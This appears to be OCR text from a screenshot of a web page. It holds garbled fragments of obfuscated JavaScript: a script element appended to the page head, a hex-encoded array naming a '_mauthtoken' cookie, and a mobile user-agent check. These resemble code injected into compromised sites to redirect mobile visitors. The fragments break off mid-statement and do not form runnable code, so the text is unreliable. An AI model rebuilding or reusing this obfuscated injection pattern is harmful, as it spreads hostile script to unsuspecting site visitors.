
d.getElementsByTagName('head')
[0].appendChild(s);} else {var _0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\
-1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1
_0x446d[1]
== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada/|black
|maemo|midp|mmp|mobile.+firefox|netfront|opera